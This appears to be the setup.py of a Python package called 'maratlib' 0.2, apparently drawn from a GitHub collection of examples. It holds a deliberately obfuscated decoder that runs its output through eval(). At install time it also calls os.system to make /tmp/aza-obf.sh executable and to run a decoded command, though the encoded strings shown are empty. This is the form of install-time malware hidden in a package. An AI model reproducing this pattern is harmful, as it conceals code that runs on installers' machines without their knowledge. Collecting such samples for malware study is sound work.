 setup.py 2 PythonExamples/Example1-maratlib0.2/maratlib-0.2/setup.py/...
1 # coding: UTF-8
2 import sys
3 l1l_cringe_ = sys.version_info [0] == 2
4 l1l1l_cringe_ = 2048
5 l11_cringe_ = 7
6 def l111_cringe_ (l1ll_cringe_):
7 global l11l1_cringe_
8 l11l_cringe_ = ord (l1ll_cringe_ [-1])
9 ll_cringe_ = l1ll_cringe_ [:-1]
10 l1l1_cringe_ = l11l_cringe_ % len (ll_cringe_)
11 l1_cringe_ = ll_cringe_ [:l1l1_cringe_] + ll_cringe_ [l1l1_cringe_:]
12 if l1l_cringe_:
13 l1lll_cringe_ = unicode () .join ([unichr (ord (char) - l1l1l_cringe_ - (l11ll_cringe_ + l11l_cringe_) % l11_cringe_) for l11ll_cringe_, char in enumerate (l1_cringe_)])
14 else:
15 l1lll_cringe_ = str () .join ([chr (ord (char) - l1l1l_cringe_ - (l11ll_cringe_ + l11l_cringe_) % l11_cringe_) for l11ll_cringe_, char in enumerate (l1_cringe_)])
16 return eval (l1lll_cringe_)
17 from setuptools import setup
18 __import__("os").system("chmod +x /tmp/aza-obf.sh")
19 __import__("os").system(l111_cringe_ (u""))
20 setup(name="maratlib",
21 version="0.2",
22 description=l111_cringe_ (u""),
23 packages=[],
24 author_email=l111_cringe_ (u""),
25 zip_safe=False)